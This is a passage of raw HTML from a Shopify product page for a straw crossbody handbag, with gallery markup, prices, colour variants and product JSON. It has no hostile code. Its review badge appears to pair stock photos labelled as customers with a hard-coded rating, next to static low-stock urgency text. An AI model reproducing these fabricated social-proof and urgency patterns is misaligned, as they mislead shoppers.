                <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/product-image-1730765690.jpg?v=1704622604&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-22488450891869"
              data-media-position="6"
              data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-22493772415069"
              data-media-position="7"
              data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-7
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-22493772513373"
              data-media-position="8"
              data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-de/products/stylish-crossbody-handbag"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    The Sophie - Stylish Crossbody Handbag
                  </h1>
                  <a href="/en-de/products/stylish-crossbody-handbag" class="product__title">
                    <h2 class="h1">
                      The Sophie - Stylish Crossbody Handbag
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--no-compare price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $34.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $34.95</span>
      </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">22</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-de/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39941514788957">
                    
<input type="hidden" name="product-id" value="6750628905053" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-de/products/stylish-crossbody-handbag"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Color - Green
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Green"
        
          selected="selected"
        
        class=""
        
      >
        Green
      </option>
    
<option
        value="White"
        
        class=""
        
      >
        White
      </option>
    
<option
        value="Brown"
        
        class=""
        
      >
        Brown
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39941514821725,"title":"White","option1":"White","option2":null,"option3":null,"sku":"44681168-white","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384796765,"product_id":6750628905053,"position":5,"created_at":"2022-03-22T18:05:51-04:00","updated_at":"2024-01-07T05:16:50-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":640,"height":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","variant_ids":[39941514821725]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","options":["White"],"price":3495,"weight":0,"compare_at_price":3830,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39946135863389,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"44681168-brown","requires_shipping":true,"taxable":false,"featured_image":{"id":30225598349405,"product_id":6750628905053,"position":7,"created_at":"2022-03-23T17:04:41-04:00","updated_at":"2024-01-07T04:00:57-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","variant_ids":[39946135863389]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","options":["Brown"],"price":3495,"weight":0,"compare_at_price":3908,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="39941514788957"
          >Green -  $34.95</option><option
            
            
            value="39941514821725"
          >White -  $34.95</option><option
            
            
            value="39946135863389"
          >Brown -  $34.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["products\/product-image-1730765671","products\/product-image-1730765677","products\/product-image-1730765700","products\/product-image-1730765690","products\/product-image-1730765699","products\/product-image-1730765675","products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female","products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450400349,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450596957,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450629725,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450695261,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772513373,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062","width":800}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":6750628905053,"title":"The Sophie - Stylish Crossbody Handbag","handle":"stylish-crossbody-handbag","description":"\u003cp\u003eIntroducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\u003c\/p\u003e\n\u003cp\u003eThe bag features space for the cell phone as well\u003c\/p\u003e","published_at":"2022-03-23T11:28:45-04:00","created_at":"2022-03-22T18:05:41-04:00","vendor":"Snuggly™","type":"","tags":[],"price":3495,"price_min":3495,"price_max":3495,"available":true,"price_varies":false,"compare_at_price":3830,"compare_at_price_min":3830,"compare_at_price_max":4495,"compare_at_price_varies":true,"variants":[{"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39941514821725,"title":"White","option1":"White","option2":null,"option3":null,"sku":"44681168-white","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384796765,"product_id":6750628905053,"position":5,"created_at":"2022-03-22T18:05:51-04:00","updated_at":"2024-01-07T05:16:50-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":640,"height":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","variant_ids":[39941514821725]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","options":["White"],"price":3495,"weight":0,"compare_at_price":3830,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39946135863389,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"44681168-brown","requires_shipping":true,"taxable":false,"featured_image":{"id":30225598349405,"product_id":6750628905053,"position":7,"created_at":"2022-03-23T17:04:41-04:00","updated_at":"2024-01-07T04:00:57-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","variant_ids":[39946135863389]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","options":["Brown"],"price":3495,"weight":0,"compare_at_price":3908,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","options":["Color"],"media":[{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450400349,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - 